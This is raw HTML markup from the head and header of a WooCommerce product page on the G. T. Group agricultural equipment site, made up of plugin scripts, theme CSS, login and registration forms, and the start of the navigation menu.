<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.bxslider.min.js?ver=3.0.2" id="psfw-bxslider-script-js"></script>
<script type="text/javascript" id="psfw-frontend-script-js-extra">
/* <![CDATA[ */
var psfw_frontend_js_params = {"ajax_url":"https:\/\/gtindia.com\/wp-admin\/admin-ajax.php","ajax_nonce":"4225ddce6d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/psfw-frontend.js?ver=3.0.2" id="psfw-frontend-script-js"></script>
<script type="text/javascript" id="psfw-woo-script-js-extra">
/* <![CDATA[ */
var psfw_object_name = {"templateUrl":"https:\/\/gtindia.com\/wp-content\/plugins\/woocommerce"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gtindia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gtindia.com/wp-json/wp/v2/product/6140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://gtindia.com/product/gt-3f-24/" />
<link rel='shortlink' href='https://gtindia.com/?p=6140' />
<link rel="alternate" type="application/json+oembed" href="https://gtindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gtindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-3f-24%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><meta name="generator" content="Site Kit by Google 1.127.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#9eadb6;border-color:#bec8ce}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#9eadb6;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#9eadb6}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#9eadb6}.dgwt-wcas-loader-circular-path{stroke:#9eadb6}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#f6f6f6}.dgwt-wcas-suggestion-selected{background-color:#fff}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#626262}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#fdb819}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#bec8ce!important}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b5d4lLbKDH8JWgTrJuFnrMKG3FR-_osdl7K6_Y_j8fU"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://gtindia.com/wp-content/uploads/2020/01/cropped-gt-agro-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			



@media screen and (min-width: 768px) {
	.blog .site-sidebar {
		padding-top: 4em;
	}
	.archive:not(.woocommerce) .site-sidebar {
		padding-top: 65px;
	}
	.site-branding .hgroup-sidebar .widget {
    margin: 0 25px 0 0;
  }

}
body{margin-bottom:0px !important}


.elementor-1961 .elementor-element.elementor-element-01e8704 iframe {
	height: 450px !important;
}

.elementor-element-6ba5f732 .tz-testimonials {
	max-width: 800px;
	margin: 0 auto;
}

.tz-categories-grid .title-wrapper {
    margin-bottom: 10px;
}

.tz-hoverable-tabs li.active .inner-content,
.tz-hoverable-tabs li.active .inner-content .elementor-top-section {
	min-height: 562px;
}

@media screen and (max-width: 500px) {
  .mobile-centered {
	  text-align: center;
  }
	.elementor-2392 .elementor-element.elementor-element-105ae5e3,
	.elementor-2325 .elementor-element.elementor-element-105ae5e3,
	.elementor-2233 .elementor-element.elementor-element-5e9101f6{
		background-size: contain;
	}
}

li#wpmenucartli {
    background-color: #000 !important;
    color: #fff;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    width: 100%;
}
ul#menu-demo-menu li {
    border-bottom: 1px solid #dadada;
    padding-top: 12px;
    list-style: none !important;
    margin-right: 10px;
}

.home li#menu-item-10280 {
    display: none;
}
.dgwt-wcas-search-wrapp.dgwt-wcas-is-detail-box.dgwt-wcas-has-submit.woocommerce {
    margin-bottom: -15px;
}

@media only screen and (max-width: 600px) {
	main.site-content {
    margin-top: 30px;
}
nav#site-navigation {
    display: none;
}
}
#bitnami-banner {display:none;}		</style>
		<style id="kirki-inline-styles">.site-header h1.site-title{font-family:Rubik;color:#000000;}.filters-wrapper li{color:#81858c;background-color:#fff;}.filters-wrapper li:active,.filters-wrapper li:focus,.filters-wrapper li:hover{color:#212121;background-color:#fdb819;}.site-header{font-family:Rubik;}.header-top{background-color:#212121;}.header-top,.tz-login-heading.inline .my-account:after{color:#8b8b8b;}.primary-nav{background-color:#ffffff;}.site-footer{background:#212121;background-color:#212121;background-repeat:repeat-all;background-position:center center;background-attachment:scroll;color:#9a9a9a;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{font-family:Rubik;}.tz-product-tabs .nav-tabs > li > a:active,.tz-product-tabs .nav-tabs > li > a:focus,.tz-product-tabs .nav-tabs > li > a:hover,.tz-product-tabs .nav-tabs > li.active > a,.tz-sales-carousel .sale-title-wrapper span,body,ul#shipping_method .amount{color:#626262;}#ship-to-different-address,.author-info .author-bio,.blog article.type-post,.comments-area .comment,.comments-area .pingback,.elementor-widget .product_list_widget .price del,.form-row label,.quantity input[type=number],.shop_table.cart td.product-price,.site-breadcrumbs,.tz-categories-grid li:not(.show-all) a,.tz-from-blog .entry-excerpt,.tz-hoverable-tabs p a,.tz-login-form-wrapper p::after,.tz-product-tabs .nav-tabs > li > a,.tz-sales-carousel .countdown-section::before,.tz-sales-carousel .price-wrapper del,.tz-sales-carousel .sale-description,.widget .product_list_widget .price del,.widget_calendar,.widget_tz_shopping_cart .widget_shopping_cart_content .total strong,.widget_tz_shopping_cart ul.cart_list li a.remove,.woocommerce-Reviews .description,.woocommerce-checkout-review-order-table tbody tr,td.product-remove a,ul#shipping_method li input + label{color:#626262;}td.product-remove a{border-color:#626262;}.quantity .quantity-button:after,.quantity .quantity-button:before{background-color:#626262;}.blog-grid-posts article.type-post .post-date-wrapper span.border,.chromium-look-tires .hgroup-sidebar .widget_tz_shopping_cart .heading,.elementor-widget .product_list_widget .save-percent,.product .onsale,.product .onsale:before,.product .save-percent,.product.badges-style-3 .onsale,.site-header .compare-count-wrapper,.site-header .wishlist-count-wrapper,.site-sidebar.style-1 .widget .widget-title:after,.site-sidebar.style-1 .widget:not(.widget_tz_categories) .widget-title span:after,.tz-from-blog .item-content ul.post-categories a,.tz-like-wrapper .wrapper a:hover,.tz-product-tabs .nav-tabs > li > a::before,.tz-sales-carousel .countdown-section,.ui-slider-horizontal .ui-slider-range,.widget .product_list_widget .save-percent,.widget_categories ul li:before, .widget_archive ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_nav_menu ul li:before,.widget_tz_categories.alt-style .widget-title,.widget_tz_socials ul.inline-mode li i:hover,article.type-post .custom-post-label,body:not(.chromium-look-tires) .elementor-widget-wp-widget-tz_woo_cart .heading .cart-count-wrapper,body:not(.chromium-look-tires) .widget_tz_shopping_cart .heading .cart-count-wrapper,figure.effect-sarah,ul.tabs.wc-tabs > li > a::before{background-color:#fdb819;}.button.tm-woocompare-button-single:before,.button.tm-woowishlist-button-single:before,.cart_totals tr.order-total td,.chromium-look-tires .hgroup-sidebar .widget_tz_shopping_cart .heading .cart-count-wrapper,.chromium-look-tools .tz-login-heading .logged-in-as span,.chromium-product-style-3 li.product:hover .button.add_to_cart_button::before,.chromium-product-style-3 li.product:hover .button.ajax_add_to_cart::before,.chromium-product-style-4 li.product:hover .button.add_to_cart_button::before,.chromium-product-style-4 li.product:hover .button.ajax_add_to_cart::before,.comment-form-rating p.stars a,.date-cat-wrapper span,.entry-summary .button.tm-woocompare-page-button:active,.entry-summary .button.tm-woocompare-page-button:focus,.entry-summary .button.tm-woocompare-page-button:hover,.entry-summary .button.tm-woowishlist-page-button:active,.entry-summary .button.tm-woowishlist-page-button:focus,.entry-summary .button.tm-woowishlist-page-button:hover,.post-date-wrapper span:not(.border),.price ins .woocommerce-Price-amount,.tz-sales-carousel .amount,.tz-sales-carousel .countdown-wrapper.style-2 .countdown-amount,.tz-sales-carousel .sale-title-wrapper,.wc-layered-nav-rating .star-rating span::before,.widget_layered_nav_filters ul li a:before,.widget_tz_hot_offers .countdown-amount,.woocommerce-checkout-review-order-table .order-total td,article.format-quote .quote-wrapper i::before,blockquote:before,td.product-remove a:active,td.product-remove a:focus,td.product-remove a:hover{color:#fdb819;}.home-hero-search.elementor-widget-tabs .elementor-tab-title.elementor-active,.product .onsale:before,.tz-product-tabs .tab-nav-wrapper .nav-tabs>li>a::after,.widget_tz_categories.alt-style,td.product-remove a:active,td.product-remove a:focus,td.product-remove a:hover{border-color:#fdb819;}.chromium-product-style-2 li.product .buttons-wrapper .button,.entry-summary .button.tm-woocompare-page-button,.entry-summary .button.tm-woowishlist-page-button,.product .star-rating span:before,.product-shares-wrapper .tz-social-links .wrapper a:hover,.product-shares-wrapper .tz-social-links .wrapper a:hover i::before,.product_list_widget .star-rating span::before,.related-posts .date,.tab-content-grid a:active,.tab-content-grid a:focus,.tab-content-grid a:hover,.tab-content-grid ul li:first-child a:active,.tab-content-grid ul li:first-child a:focus,.tab-content-grid ul li:first-child a:hover,.tz-from-blog .time-wrapper,article.type-post .entry-date,ul.posts-list .post-date{color:#fdb819;}.search .search-excerpt,.widget_layered_nav li.chosen a:before{background-color:#fdb819;}.widget_layered_nav li.chosen a:before{border-color:#fdb819;}.button.tm-woocompare-button-single,.button.tm-woowishlist-button-single,.nav-links span i:before,.show-all a:active,.show-all a:focus,.show-all a:hover,.show-all a:hover i:before,.site-sidebar .widget_calendar a,.widget.widget_tz_categories.alt-style a,a{color:#212121;}article.type-post .grid-wrapper .post-tags a:active,article.type-post .grid-wrapper .post-tags a:focus,article.type-post .grid-wrapper .post-tags a:hover,.blog-style-2 article.type-post .post-cats a:active,.blog-style-2 article.type-post .post-cats a:focus,.blog-style-2 article.type-post .post-cats a:hover,.button.tm-woocompare-button-single:active,.button.tm-woocompare-button-single:focus,.button.tm-woocompare-button-single:hover,.button.tm-woowishlist-button-single:active,.button.tm-woowishlist-button-single:focus,.button.tm-woowishlist-button-single:hover,.comment-author a:active,.comment-author a:focus,.comment-author a:hover,.entry-title a:active,.entry-title a:focus,.entry-title a:hover,.nav-links span:hover i:before,.related-posts .related-categorie:active,.related-posts .related-categorie:focus,.related-posts .related-categorie:hover,.related-posts h3 a:active,.related-posts h3 a:focus,.related-posts h3 a:hover,.show-all a,.show-all a i:before,.site-sidebar .widget_calendar a:active,.site-sidebar .widget_calendar a:focus,.site-sidebar .widget_calendar a:hover,.tz-categories-grid li:not(.show-all) a:active,.tz-categories-grid li:not(.show-all) a:focus,.tz-categories-grid li:not(.show-all) a:hover,.tz-hoverable-tabs p a:active,.tz-hoverable-tabs p a:focus,.tz-hoverable-tabs p a:hover,.widget.widget_tz_categories.alt-style a:active,.widget.widget_tz_categories.alt-style a:focus,.widget.widget_tz_categories.alt-style a:hover,a:active,a:focus,a:hover{color:#fdb819;}.site-sidebar a,.woocommerce-MyAccount-navigation a{color:#626262;}.site-sidebar .comment-author-link a:active,.site-sidebar .comment-author-link a:focus,.site-sidebar .comment-author-link a:hover,.site-sidebar a:active,.site-sidebar a:focus,.site-sidebar a:hover,.woocommerce-MyAccount-navigation a:active,.woocommerce-MyAccount-navigation a:focus,.woocommerce-MyAccount-navigation a:hover{color:#fdb819;}.elementor-header-top a,.header-top a{color:#ffffff;}.header-top .tz-login-heading.inline a.login-button:active,.header-top .tz-login-heading.inline a.login-button:focus,.header-top .tz-login-heading.inline a.login-button:hover,.header-top a:active,.header-top a:focus,.header-top a:hover,.tz-login-heading.inline a.my-account:active,.tz-login-heading.inline a.my-account:focus,.tz-login-heading.inline a.my-account:hover{color:#fdb819;}.site-footer a{color:#9a9a9a;}.site-footer a:active,.site-footer a:focus,.site-footer a:hover{color:#fdb819;}.site-header .widget-heading,.site-header h1,.site-header h2,.site-header h3,.site-header h4,.site-header h5,.site-header h6{color:#626262;}.product .price,.product-shares-wrapper .tz-social-links .heading,.single-label span,.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6,.site-sidebar .comment-author-link,.site-sidebar .comment-author-link a,blockquote,div.product .price{color:#000000;}.site-sidebar h1,.site-sidebar h1 a,.site-sidebar h2,.site-sidebar h2 a,.site-sidebar h3,.site-sidebar h3 a,.site-sidebar h4,.site-sidebar h4 a,.site-sidebar h5,.site-sidebar h5 a,.site-sidebar h6,.site-sidebar h6 a{color:#000000;}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}#comments,#reviews ol.commentlist,.ajax-auth .botom-links,.author-info h3,.blog.blog-grid-posts .meta-counters,.cart_totals h2,.comment .child-comments,.cross-sells h2,.elementor-widget h5,.elementor-widget-wp-widget-tz_woo_cart .widget_shopping_cart_content,.elementor-widget-wp-widget-tz_woo_cart .widget_shopping_cart_content .total,.post-date-wrapper .border,.post-navigation .nav-links,.primary-nav,.product-classic-style div.product .product-shares-wrapper,.site-header .tm-woocompare-widget-products,.site-header .tm-woowishlist-widget-products,.site-sidebar.style-1 .widget .screen-reader-text + .select-wrapper,.site-sidebar.style-1 .widget .widget-title + *,.tz-categories-grid.with-slider .title-wrapper,.tz-from-blog.style-2 .title-wrapper,.tz-hoverable-tabs ul.nav li,.tz-login-form-wrapper,.tz-login-form-wrapper .heading,.tz-product-tabs .tab-nav-wrapper,.widget .widget-title,.widget.widget_tz_categories.alt-style ul li,.widget_layered_nav ul li a:before,.widget_layered_nav_filters ul li a:before,.widget_price_filter .from,.widget_price_filter .to,.widget_tz_shopping_cart .mini-cart-heading,.widget_tz_shopping_cart .widget_shopping_cart_content,.widget_tz_shopping_cart .widget_shopping_cart_content .total,.widget_tz_shopping_cart ul.cart_list li a.remove,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-navigation ul li,.woocommerce-checkout h2,.woocommerce-checkout-review-order-table .img,article.type-post .post-cats,article.type-post .post-tags,figure.gallery-item:hover img,form.ajax-auth,table,table td,table th,table.order_details,table.order_details td,table.order_details th,ul.tabs.wc-tabs > li > a{border-color:#ebebeb;}.owl-carousel .owl-nav div + div::before,.tab-pane .slider-navi span + span::before,.title-wrapper .slider-navi span + span::before,.widget_tz_login_register + .widget:before,article.type-post .post-date-wrapper::after,article.type-post .post-date-wrapper::before,hr{background-color:#ebebeb;}.product .star-rating:before,.product_list_widget .star-rating::before,.tz-hoverable-tabs i.icon:before,.tz-testimonials .star-rating:before,.wc-layered-nav-rating .star-rating::before{color:#ebebeb;}.chromium-product-style-2 li.product .button::before,.chromium-product-style-3 li.product .button::before,.chromium-product-style-4 li.product .button::before,.meta-counters,.product .reviews-wrapper,.product-images-wrapper .woocommerce-product-gallery__trigger,.product-shares-wrapper .tz-social-links .wrapper a,.product-shares-wrapper .tz-social-links .wrapper a i::before,.quote-wrapper i::before,.related-posts .related-categorie,.tz-from-blog .post-views,.tz-from-blog.style-2 .item-content a.post-cat-link,.widget_archive .count,.widget_categories .count,.widget_search .search-form::before,.widget_tz_categories .count,article.type-post .time-wrapper i{color:#cacaca;}.product-images-wrapper .woocommerce-product-gallery__trigger{border-color:#cacaca;}.button,button,input,textarea{font-family:Rubik;}.button,.select2-container--default .select2-selection--single,.select2-dropdown,button,input,textarea{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="range"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{color:#9eadb6;background-color:#ffffff;}.product-pager::before,.select-wrapper::before,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.woocommerce-ordering::before,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="range"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],select,textarea{border-color:#dbdbdb;}.select2-container--default .select2-selection--single .select2-selection__arrow:before{background-color:#dbdbdb;}.button,.logo-group-nav .menu a,.primary-nav .menu a,.primary-nav .nav-menu a,button,html input[type="button"],input[type="reset"],input[type="submit"]{color:#212121;}.button:active,.button:focus,.button:hover,.logo-group-nav .current-menu-item a,.logo-group-nav .menu > li > a:active,.logo-group-nav .menu > li > a:focus,.logo-group-nav .menu > li > a:hover,.primary-nav .current-menu-item a,.primary-nav .menu > li > a:focus,.primary-nav .menu > li > a:hover,.primary-nav .nav-menu > li > a:hover,.primary-nav > li > .menu a:active,button:active,button:focus,button:hover,html input[type="button"]:active,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:active,input[type="submit"]:focus,input[type="submit"]:hover{color:#fff;}.button,.chromium-look-tires .tz-categories-menu ul li:before,.logo-group-nav .menu a,.primary-nav .menu a,button,html input[type="button"],input[type="reset"],input[type="submit"]{background-color:#fdb819;}.button:active,.button:focus,.button:hover,.logo-group-nav .current-menu-item a,.logo-group-nav .menu > li > a:active,.logo-group-nav .menu > li > a:focus,.logo-group-nav .menu > li > a:hover,.logo-group-nav .nav-menu > li > a:hover,.primary-nav .current-menu-item a,.primary-nav .menu > li > a:active,.primary-nav .menu > li > a:focus,.primary-nav .menu > li > a:hover,.primary-nav .nav-menu > li > a:active,.primary-nav .nav-menu > li > a:focus,.primary-nav .nav-menu > li > a:hover,button:active,button:focus,button:hover,html input[type="button"]:active,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:active,input[type="submit"]:focus,input[type="submit"]:hover{background-color:#212121;}.primary-alt-btn .button,.primary-alt-btn button,.primary-alt-btn input[type="reset"],.primary-alt-btn input[type="submit"],.primary-alt-btn.button,.widget_mailchimpsf_widget .mc_signup_submit,figure.tz-banner .banner-button,html .primary-alt-btn input[type="button"]{color:#212121;background-color:#fdb819;}.primary-alt-btn .button:active,.primary-alt-btn .button:focus,.primary-alt-btn .button:hover,.primary-alt-btn button:active,.primary-alt-btn button:focus,.primary-alt-btn button:hover,.primary-alt-btn input[type="reset"]:active,.primary-alt-btn input[type="reset"]:focus,.primary-alt-btn input[type="reset"]:hover,.primary-alt-btn input[type="submit"]:active,.primary-alt-btn input[type="submit"]:focus,.primary-alt-btn input[type="submit"]:hover,.primary-alt-btn.button:active,.primary-alt-btn.button:focus,.primary-alt-btn.button:hover,.primary-alt-btn:hover .tz-banner .button,.widget_mailchimpsf_widget .mc_signup_submit:active,.widget_mailchimpsf_widget .mc_signup_submit:focus,.widget_mailchimpsf_widget .mc_signup_submit:hover,figure.tz-banner .banner-button:active,figure.tz-banner .banner-button:hover,html .primary-alt-btn input[type="button"]:active,html .primary-alt-btn input[type="button"]:focus,html .primary-alt-btn input[type="button"]:hover{color:#212121;background-color:#fdb819;}.button.alt,.button.empty-cart,.checkout-button.button,.checkout.button,.link-to-post.button,.single article.type-post .post-tags a,li.product .buttons-wrapper .button,li.product .excerpt-wrapper .button{color:#ffffff;background-color:#212121;}.button.alt:active,.button.alt:focus,.button.alt:hover,.button.empty-cart:active,.button.empty-cart:focus,.button.empty-cart:hover,.checkout-button.button:active,.checkout-button.button:focus,.checkout-button.button:hover,.checkout.button:active,.checkout.button:focus,.checkout.button:hover,.link-to-post.button:active,.link-to-post.button:focus,.link-to-post.button:hover,.single article.type-post .post-tags a:active,.single article.type-post .post-tags a:focus,.single article.type-post .post-tags a:hover,li.product .buttons-wrapper .button:active,li.product .buttons-wrapper .button:focus,li.product .buttons-wrapper .button:hover,li.product .excerpt-wrapper .button:active,li.product .excerpt-wrapper .button:focus,li.product .excerpt-wrapper .button:hover{color:#212121;background-color:#fdb819;}.secondary-alt-btn .button,.secondary-alt-btn button,.secondary-alt-btn input[type="reset"],.secondary-alt-btn input[type="submit"],.secondary-alt-btn.button,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,html .secondary-alt-btn input[type="button"]{color:#fff;background-color:#212121;}.secondary-alt-btn .button:active,.secondary-alt-btn .button:focus,.secondary-alt-btn .button:hover,.secondary-alt-btn button:active,.secondary-alt-btn button:focus,.secondary-alt-btn button:hover,.secondary-alt-btn input[type="reset"]:active,.secondary-alt-btn input[type="reset"]:focus,.secondary-alt-btn input[type="reset"]:hover,.secondary-alt-btn input[type="submit"]:active,.secondary-alt-btn input[type="submit"]:focus,.secondary-alt-btn input[type="submit"]:hover,.secondary-alt-btn.button:active,.secondary-alt-btn.button:focus,.secondary-alt-btn.button:hover,.secondary-alt-btn:hover .tz-banner .button,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus,.site .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover,html .secondary-alt-btn input[type="button"]:active,html .secondary-alt-btn input[type="button"]:focus,html .secondary-alt-btn input[type="button"]:hover{color:#fff;background-color:#3a3a3a;}</style>	</head>

	<body class="product-template-default single single-product postid-6140 wp-custom-logo theme-chromium mobile-menu-builder--bottom mobile-menu-builder--animate tz-hf-template-chromium tz-hf-stylesheet-chromium woocommerce woocommerce-page woocommerce-no-js layout-two-col-right site-boxed logo-pos-left blog-style-default chromium-look-parts chromium-elementor-header-disabled col3-col3 product-classic-style grid-variations one-row-related-upsells mobile-one-col-products chromium-product-style-4 elementor-default elementor-kit-10485">

		<div id="page" class="site"><!-- Site's Wrapper -->

			<header class="site-header"><!-- Site's Header -->
                                                    	<div class="header-top"><!-- Header top section -->
		<div class="top-widgets-left">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="/my-account/" rel="nofollow">MY ACCOUNT</a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="wishlist/">WISHLIST</a></p>
</div>
		</div>		</div>
		<div class="top-widgets-right">
			<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="/dealer-registration/">REGISTER AS DEALER</a> |</p>
</div>
		</div><div id="tz_login_register-1" class="widget widget_tz_login_register">
			<div class="tz-login-heading clickable inline">
				                    <i class="user-icon"></i>
					<p class="logged-in-as">
                        <span>
						Hello.                        </span>
					</p>
                    <span class="tz-login-actions">
					    <a class="login-button" id="show_login_form" href="#">Sign In</a><span class="delimiter">|</span>
					    <a class="login-button" id="show_register_form" href="#">Register</a>
                    </span>
                    			</div>

		
		
			<form id="tz-login" class="ajax-auth" method="post">
				<h3 class="heading">Login</h3>
				<p class="status"></p>
				<input type="hidden" id="security" name="security" value="a009286077" /><input type="hidden" name="_wp_http_referer" value="/product/gt-3f-24/" />				<p class="username">
					<label for="username">Username<span class="required">*</span></label>
					<input type="text" class="tz-login-username" placeholder="Username" name="username" required aria-required="true" pattern="[a-zA-Z0-9 ]+" title="Digits and Letters only.">
				</p>
				<p class="password">
					<label for="password">Password<span class="required">*</span></label>
					<input type="password" class="tz-login-password" placeholder="Password" name="password" required aria-required="true">
				</p>
				<p class="submit-wrapper">
					<a class="text-link" href="https://gtindia.com/my-account/lost-password/">Lost password?</a>
					<input class="login button" type="submit" value="Login">
				</p>
				<h3 class="botom-links">New to site? <a id="tz-pop-register" href="#">Create an Account</a></h3>
								<a class="tz-form-close" href="#">(close)</a>
			</form>

			<form id="tz-register" class="ajax-auth" method="post">
				<h3 class="heading">Register</h3>
				<p class="status"></p>
				<input type="hidden" id="signonsecurity" name="signonsecurity" value="16ab4b5ab5" /><input type="hidden" name="_wp_http_referer" value="/product/gt-3f-24/" />				<p class="username">
					<label for="signonname">Username<span class="required">*</span></label>
					<input class="tz-register-username" placeholder="Username" type="text" name="signonname" required aria-required="true" pattern="[a-zA-Z0-9 ]+" title="Digits and Letters only.">
					<input type="text" name="register-firstname" class="tz-register-firstname" maxlength="50" value="" />
					<input type="text" name="register-lastname" class="tz-register-lastname" maxlength="50" value="" />
				</p>
				<p class="email">
					<label for="email">Email<span class="required">*</span></label>
					<input class="tz-register-email" placeholder="E-Mail" type="email" name="email" required aria-required="true">
				</p>
				<p class="password">
					<label for="signonpassword">Password<span class="required">*</span></label>
					<input class="tz-register-password" placeholder="Password" type="password" name="signonpassword" required aria-required="true">
				</p>
				<p class="submit-wrapper">
					<input class="register button" type="submit" value="Register">
				</p>
				<h3 class="botom-links">Already have an account? <a id="tz-pop-login" href="#">Login</a></h3>
				<a class="tz-form-close" href="#">(close)</a>
		</form>

		
	</div>		</div>
	</div><!-- end of Header top section -->

                    
	<div class="site-branding"><!-- Logo & hgroup -->

					<div class="site-logo" itemscope itemtype="http://schema.org/Organization">
					<a href="https://gtindia.com/" rel="home" title="G. T. Group of Companies" itemprop="url">
						<img width="703" height="143" src="https://gtindia.com/wp-content/uploads/2020/02/LOGO-2.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://gtindia.com/wp-content/uploads/2020/02/LOGO-2.jpg 703w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-600x122.jpg 600w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-64x13.jpg 64w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-300x61.jpg 300w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-20x4.jpg 20w" sizes="(max-width: 703px) 100vw, 703px" />					</a>
			</div>
		
						<div class="hgroup-sidebar">
						<div id="media_image-3" class="widget widget_media_image"><img width="300" height="119" src="https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-300x119.png" class="image wp-image-8873  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-300x119.png 300w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-64x25.png 64w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-20x8.png 20w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI.png 321w" sizes="(max-width: 300px) 100vw, 300px" /></div>				</div>
		
		
	</div><!-- end of Logo & hgroup -->

                                            <nav id="site-navigation" class="main-navigation primary-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"><!-- Primary nav -->
                            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
                                                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
                            <div class="menu-main-menu-old-container"><ul id="menu-main-menu-old" class="menu"><li id="menu-item-6741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6741"><a href="#">G.T. AGRO INDUSTRIES</a>
<ul class="sub-menu">
	<li id="menu-item-10206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10206"><a href="#">Agriculture Implements</a>
	<ul class="sub-menu">
